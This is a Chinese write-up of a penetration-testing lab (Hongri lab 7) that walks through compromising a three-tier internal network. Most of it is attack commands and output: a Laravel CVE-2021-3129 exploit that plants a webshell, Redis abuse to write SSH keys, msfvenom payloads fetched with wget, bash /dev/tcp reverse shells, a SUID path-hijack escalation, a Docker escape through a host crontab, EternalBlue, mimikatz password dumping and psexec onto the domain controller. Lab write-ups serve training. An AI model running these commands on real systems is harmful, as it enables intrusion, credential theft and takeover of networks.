带你打穿三层内网-红日靶场七
文章目录
-
- 前记
- 环境配置
- web1
-
- 信息搜集
- cve-2021-3129
- redis未授权|ssh密钥
- 后渗透
- Win7(PC1)
-
- 永恒之蓝
- web2
-
- docker逃逸
- win7(PC2)|DC
前记
所用工具
- msf
- cs
- venom
- frp
- 蚁剑
- 冰蝎
- laravel.py
- fscan
注意事项
- msf的永恒之蓝每次都需要两次才能成功,即第二次才能成功,不成功可以多试试
- 为模拟真实渗透环境,搭建了一层vps环境
- 第二层内网本该出网的,为增加难度设置为不出网
环境配置
vm1,vm2,vm3均不出网
kali:192.168.123.128(vm3)
vps:192.168.123.129(vm3)
web1:192.168.52.10(vm1)
192.168.123.243(vm3)
web2:192.168.52.20(vm1)
192.168.93.10(vm2)
win7(PC1):192.168.52.30(vm1)
192.168.93.20(vm2)
win7(PC2):192.168.93.40(vm2)
DC:192.168.93.30(vm2)
其他信息
DMZ区域:
给Ubuntu (Web 1) 配置了两个网卡,一个可以对外提供服务;一个连接第二层网络。
第二层网络区域:
给Ubuntu (Web 2) 和Windows 7 (PC 1)都配置了两个网卡,一个连接第二层网络,一个连接第三层网络。
第三次网络区域:
给Windows Server 2012和Windows 7 (PC 2)都只配置了一个网卡,连接第三层网络。
Administrator:Whoami2021
bunny:Bunny2021
moretz:Moretz2021
Ubuntu 1: ubuntu:web2021
Ubuntu 2: ubuntu:ubuntu
通达OA账户: admin:admin657260
DMZ区的 Ubuntu 需要启动nginx服务:
sudo redis-server /etc/redis.conf
sudo /usr/sbin/nginx -c /etc/nginx/nginx.conf
sudo iptables -F
第二层网络的 Ubuntu需要启动docker容器:
sudo service docker start
sudo docker start 8e172820ac78
第三层网络的 Windows 7 (PC 1)需要启动通达OA:
C:\MYOA\bin\AutoConfig.exe
web1
信息搜集
sudo nmap -sS -Pn -n --open --min-hostgroup 4 --min-parallelism 512 --host-timeout 30 -T3 -v -oG result.txt --script http-methods --script-args http.useragent=“Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0” 192.168.123.243 -p 0-65535
22/tcp open ssh
80/tcp open http
81/tcp open hosts2-ns
6379/tcp open redis
22可以爆破ssh
80无法访问,81是一个Laravel框架
6379可尝试未授权访问、弱口令爆破
./fscan -h 192.168.123.243
[+] Redis:192.168.123.172:6379 unauthorized file:/home/web/dump.rdb
[+] Redis:192.168.123.172:6379 like can write /root/.ssh/
[+] Redis:192.168.123.172:6379 like can write /var/spool/cron/
[*] WebTitle: http://192.168.123.172 code:404 len:548 title:404 Not Found
[*] WebTitle: http://192.168.123.172:81 code:200 len:17474 title:Laravel
[+] InfoScan: http://192.168.123.172:81 [Laravel]
[+] http://192.168.123.172:81 poc-yaml-laravel-cve-2021-3129
redis未授权,laravel存在cve
whatweb http://192.168.123.243:81/
发现这里是nginx中间件
http://192.168.123.243:81/ [200 OK] Cookies[XSRF-TOKEN,laravel_session], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], HttpOnly[laravel_session], IP[192.168.123.243], Laravel, PHP[7.4.14], Title[Laravel], X-Powered-By[PHP/7.4.14], nginx[1.14.0]
cve-2021-3129
先从81的Laravel框架漏洞入手
python laravel.py -u http://192.168.123.243:81/
python laravel.py -u http://192.168.123.243:81/ --exp
成功写入webshell, 访问地址 http://192.168.123.243:81/shell.php , 密码 whoami
拿到shell,为www权限
ls -alh /.dockerenv 非docker环境,一般没有这个.dockerenv文件
cat /proc/1/cgroup
cat /proc/self/status | grep CapEff
发现是docker,非特权模式开启的。先放着看看6379端口
redis未授权|ssh密钥
(1)redis绑定在 0.0.0.0:6379,且没有进行添加防火墙规则避免其他非信任来源ip访问等相关安全策略,直接暴露在公网;
(2)没有设置密码认证(一般为空),可以免密码远程登录redis服务。
探测漏洞
python2 redis.py 192.168.123.243 6379
探测确实存在漏洞
利用漏洞
sudo su root
ssh-keygen -t rsa #生成公钥
(echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > 1.txt
cat 1.txt | redis-cli -h 192.168.123.243 -p 6379 -x set hello
redis-cli -h 192.168.123.243
config set dir /root/.ssh
config set dbfilename authorized_keys
save
cd /root/.ssh/
ssh -i id_rsa [email protected]
后渗透
目标机器为linux,我们通过frp反向代理到vps,上线msf
frp配置
[common]
server_addr = 192.168.123.129
server_port = 9876
tls_enable = true
token = coleak
[CS_Server_6666]
type = tcp
local_ip = 127.0.0.1
local_port = 6666
remote_port = 6666
[Beacon]
type = tcp
local_ip = 127.0.0.1
local_port = 6667
remote_port = 6667
[msf]
type = tcp
local_ip = 127.0.0.1
local_port = 7777
remote_port = 7777
[cs->msf]
type = tcp
local_ip = 127.0.0.1
local_port = 4566
remote_port = 4566
[server]
type = tcp
local_ip = 127.0.0.1
local_port = 80
remote_port = 8888
上线msf
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.123.129 LPORT=7777 -f elf > shell.elf
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 127.0.0.1
set lport 7777
show options
set AutoRunScript migrate -f
set PrependMigrate true
exploit
python -m http.server 80
wget http://192.168.123.129:8888/shell.elf
chmod +x shell.elf
./shell.elf
上线cs
监听https端口,6667
./genCrossC2.Linux 192.168.123.129 6667 .cobaltstrike.beacon_keys null Linux x64 /home/coleak/桌面/CrossC2-test
python -m http.server 80
wget http://192.168.123.129:8888/CrossC2-test
chmod +x CrossC2-test
Venom
agent监听端口,admin发起连接
wget http://192.168.123.129:8888/agent_linux_x64
./agent_linux_x64 -lport 8888
./admin_linux_x64 -rhost 192.168.123.243 -rport 8888
这里我们先把fscan上传到目标机器,对内网进行扫描
wget http://192.168.123.129:8888/fscan_amd64
chmod +x fscan_amd64
./fscan_amd64 -h 192.168.52.0/24
(icmp) Target 192.168.52.10 is alive
(icmp) Target 192.168.52.20 is alive
(icmp) Target 192.168.52.30 is alive
[*] Icmp alive hosts len is: 3
192.168.52.10:8888 open
192.168.52.20:8000 open
192.168.52.30:8080 open
192.168.52.30:445 open
192.168.52.30:139 open
192.168.52.30:135 open
192.168.52.20:22 open
192.168.52.10:22 open
192.168.52.10:81 open
192.168.52.10:80 open
[*] alive ports len is: 10
start vulscan
[+] 192.168.52.30 MS17-010 (Windows 7 Professional 7601 Service Pack 1)
[*] NetBios: 192.168.52.30 PC1.whoamianony.org Windows 7 Professional 7601 Service Pack 1
[*] WebTitle: http://192.168.52.30:8080 code:200 len:10065 title:通达OA网络智能办公系统
[+] InfoScan:http://192.168.52.30:8080 [通达OA]
[+] http://192.168.52.30:8080 tongda-user-session-disclosure
[*] WebTitle: http://192.168.52.10 code:404 len:548 title:404 Not Found
[*] WebTitle: http://192.168.52.20:8000 code:200 len:17474 title:Laravel
[+] InfoScan:http://192.168.52.20:8000 [Laravel]
尝试MS17-010永恒之蓝进入win7
至于52.20这台机器从8000和22端口入手
这里查看nginx配置文件
nginx -t
nginx: the configuration file /etc/nginx/nginx.conf syntax is ok
nginx: configuration file /etc/nginx/nginx.conf test is successful
cd /etc/nginx/conf.d/
cat 80
server {
listen 80;
server_name www.whopen.com;
location / {
proxy_pass https://whoamianony.top/;
}
}
cat 81
server {
listen 81;
server_name localhost;
location / {
proxy_pass http://192.168.52.20:8000;
}
}
外网81服务是内网8000进行Nginx反代出来的
Win7(PC1)
永恒之蓝

use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp
set rhost 192.168.52.30
set RPORT 445
set lport 8526
setg Proxies socks5:127.0.0.1:9999
setg ReverseAllowProxy true
run
拿到web2的system权限,由于是windows,,所以上线cs操作
通过frp上线pc1到cs
在web1上开启s端
[common]
bind_port = 6789
在vps开启c端
[common]
server_addr = 192.168.123.243
server_port = 6789
[Beacon]
type = tcp
local_ip = 127.0.0.1
local_port = 6667
remote_port = 6667
注意我们已经将kali的6667和vps的6667关联,所以其实web1的6667最终流量会到达kali,注意监听器需要设置为web1的内网ip,通过http连接
upload beacon1.exe c://Python27
shell
chcp 65001
beacon1.exe
web2
根据之前对nginx配置分析得知
http://192.168.123.243:81/shell.php , 密码 whoami
直接访问http://192.168.52.20:8000/shell.php
上线为www权限,还在docker中,考虑提权再逃逸
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/home/jobs/shell
/bin/mount
/bin/su
/bin/umount
反弹shell,这里需要将kali的监听端口转发到web1上,然后让web2来连接web1
nc -lvp 3443
lforward 127.0.0.1 3443 3443
bash -c "bash -i >& /dev/tcp/192.168.52.10/3443 0>&1"
依次查找相关信息,发现shell可能存在漏洞,执行了ps命令
PID TTY TIME CMD
1 ? 00:00:00 apache2
119 ? 00:00:00 shell
120 ? 00:00:00 sh
121 ? 00:00:00 ps
cd /tmp
echo "/bin/bash" > ps
chmod 777 ps
echo $PATH
export PATH=/tmp:$PATH
cd /home/jobs
./shell
通过suid提权成功拿到root权限
docker逃逸
检测是否为特权模式开启
cat /proc/self/status | grep CapEff
以特权模式启动的话,CapEff 对应的掩码值应该为0000003fffffffff 或者是 0000001fffffffff
监听3445端口,并端口转发到web1
nc -lvp 3445
lforward 127.0.0.1 3445 3445
设置定时任务将宿主机反弹shell到web1,再到kali
fdisk -l
mkdir /hacker
mount /dev/sda1 /hacker
touch /hacker/hacker.sh
echo "bash -i >& /dev/tcp/192.168.52.10/3445 0>&1" >/hacker/hacker.sh
echo "* * * * * root bash /hacker.sh" >> /hacker/etc/crontab
成功拿下web2的root权限
win7(PC2)|DC
通过win7(pc1)横向渗透,抓取hash和明文可以抓取到域内用户bunny的密码值,上传fscan对93c段进行扫描
shell C:\Python27\fscan64.exe -h 192.168.93.0/24 > 11.txt
download C:\Python27\11.txt
下载后放在目录/home/coleak/桌面/cs4.7by_mht_vip/downloads/中
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.93.20 is alive
(icmp) Target 192.168.93.30 is alive
(icmp) Target 192.168.93.40 is alive
[*] Icmp alive hosts len is: 3
192.168.93.20:445 open
192.168.93.40:139 open
192.168.93.30:88 open
192.168.93.20:8080 open
192.168.93.40:445 open
192.168.93.30:445 open
192.168.93.30:139 open
192.168.93.40:135 open
192.168.93.30:135 open
192.168.93.20:139 open
192.168.93.20:135 open
[*] alive ports len is: 11
start vulscan
[+] 192.168.93.20 MS17-010 (Windows 7 Professional 7601 Service Pack 1)
[*] NetInfo:
[*]192.168.93.30
[->]DC
[->]192.168.93.30
[+] 192.168.93.40 MS17-010 (Windows 7 Professional 7601 Service Pack 1)
[+] 192.168.93.30 MS17-010 (Windows Server 2012 R2 Datacenter 9600)
[*] NetBios: 192.168.93.40 PC2.whoamianony.org Windows 7 Professional 7601 Service Pack 1
[*] NetBios: 192.168.93.30 [+]DC DC.whoamianony.org Windows Server 2012 R2 Datacenter 9600
[*] WebTitle: http://192.168.93.20:8080 code:200 len:10065 title:通达OA网络智能办公系统
[+] InfoScan:http://192.168.93.20:8080 [通达OA]
[+] http://192.168.93.20:8080 tongda-user-session-disclosure
已完成 11/11
[*] 扫描结束,耗时: 15.9012269s
发现DC和win7-2均存在MS17-010永恒之蓝,上线venom
goto 1
listen 8081
shell C:\Python27\agent.exe -rhost 192.168.52.10 -rport 8081
goto 2
socks 19999
通过msf上线
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp
set rhost 192.168.93.30
set RPORT 445
set lport 8527
setg Proxies socks5:127.0.0.1:19999
setg ReverseAllowProxy true
run
这里域控上线失败了,但是win7-2成功!
migrate 1316
load kiwi
kiwi_cmd privilege::debug
kiwi_cmd sekurlsa::logonPasswords
成功抓到域用户和域管理员的密码
- bunny:Bunny2021
- administrator:Whoami2021
通过转发上线设置一个pc1的中转监听器,生成exe,上线cs
upload beacon2.exe c://MYOA
在win7上关闭dc的防火墙
net use \192.168.93.30\ipc$ "Whoami2021" /user:”Administrator”
sc \\192.168.93.30 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.93.30 start unablefirewall
psexec到dc
use exploit/windows/smb/psexec
set payload windows/meterpreter/bind_tcp
set rhost 192.168.93.30
set smbuser administrator
set smbpass Whoami2021
setg Proxies socks5:127.0.0.1:19999
setg ReverseAllowProxy true
run